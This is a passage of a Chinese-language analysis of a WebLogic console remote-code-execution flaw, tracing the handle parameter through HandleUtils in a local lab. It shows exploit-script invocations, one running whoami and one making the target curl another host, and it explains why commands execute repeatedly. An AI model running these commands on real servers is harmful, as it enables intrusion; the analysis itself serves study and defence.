
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\console.jar!\com\bea\console\utils\HandleUtils.class#getHandleContextFromRequest
wlserver\server\lib\consoleapp\webapp\WEB-INF\lib\console.jar!\com\bea\console\utils\HandleUtils.class#handleFromQueryString
这里我们需要传入handle参数,不然无法进入到后续的处理过程
我们直接使用触发代码执行的payload来触发断点:python.exe exp.py http://127.0.0.1:7001 whoami

我们继续跟入getHandle方法,在下面这段代码中完成类的实例化

其他组件的执行流程和content类似,不再赘述
触发漏洞
通过上面的分析,我们只需要构造正确的url并传入正确的handle参数值即可触发代码执行,参考这篇文章,有一点需要说的是,之前听说过该漏洞在执行命令时会重复执行一条命令若干次,这个其实很好解释,就是在遍历整个控件树的时候每次遍历一个节点都会触发一次漏洞代码,因此命令也就会被重复执行
我们用curl命令来进行测试,正常情况下结果文件中只有一行just test!!!

然后我们使用漏洞脚本执行这条命令:python exp.py http://127.0.0.1:7001 curl http://192.168.1.5/test.html ^>^> /tmp/res.txt

可以看到执行了8次!!!